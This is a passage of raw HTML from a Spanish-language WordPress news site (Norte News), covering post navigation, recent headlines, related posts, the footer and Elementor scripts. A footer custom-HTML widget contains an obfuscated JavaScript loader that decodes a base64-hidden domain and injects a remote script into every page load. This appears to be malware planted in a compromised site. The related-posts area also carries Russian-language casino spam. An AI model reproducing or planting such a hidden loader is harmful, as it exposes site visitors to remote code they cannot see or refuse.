                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="520" height="445" src="https://nortenews.com.ar/wp-content/uploads/2021/03/0971792001616516816.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/kapanga-comienza-su-gira-por-los-barrios-festejando-sus-25-anos-de-trayectoria/" rel="prev">Kapanga comienza su gira por los barrios, festejando sus 25 años de trayectoria</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="706" height="470" src="https://nortenews.com.ar/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-21.43.33.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/el-presidente-se-reunio-en-lima-con-su-par-de-colombia-ivan-duque-marquez/" rel="next">El Presidente se reunió en Lima con su par de Colombia, Iván Duque Márquez</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2019/04/CELI-Jornada-educativa-1-1.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/escobar/" style="background-color:#ffbc00;">
		Escobar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ariel-sujarchuk-inauguro-el-celi-durante-una-jornada-educativa/">Ariel Sujarchuk inauguró el CELI durante una</a>
				</h4>
				<p>Acompañado por una gran cantidad de docentes y de autoridades educativas</p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url();">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/%d0%bf%d0%bb%d0%b5%d0%b9-%d1%84%d0%be%d1%80%d1%82%d1%83%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb/">Плей Фортуна казино, играть на официальном сайте</a>
				</h4>
				<p>В профиле указана минимальная сумма пополнения счета, максимальная сумма вывода. Там</p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url();">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/%d1%82%d0%be%d0%bf-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82/">Топ казино онлайн Играть в игровые автоматы</a>
				</h4>
				<p>Сам лично проверял процент отдачи слотов. Это казино мне посоветовали друзья</p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url();">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/%d0%b8%d0%b3%d1%80%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc/">Игры онлайн бесплатно азартные автоматы лягушки</a>
				</h4>
				<p>Игровое заведение предоставляет лучшие игровые автоматы – можно найти как мировую</p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url();">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-777-%d0%bd%d0%b0-%d0%b3%d1%80%d0%b8%d0%b2%d0%bd%d1%8b-%d0%b1%d0%b8/">Игровые автоматы онлайн 777 на гривны, биткоин</a>
				</h4>
				<p>Процент отдачи показывает, какой объем сыгранных ставок возвращается гэмблерам в виде</p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"94042813a0","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"94042813a0","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"94042813a0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"917293ba32"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=dee5719d1e","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=dee5719d1e","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=dee5719d1e","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=dee5719d1e","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=dee5719d1e","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=dee5719d1e","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de 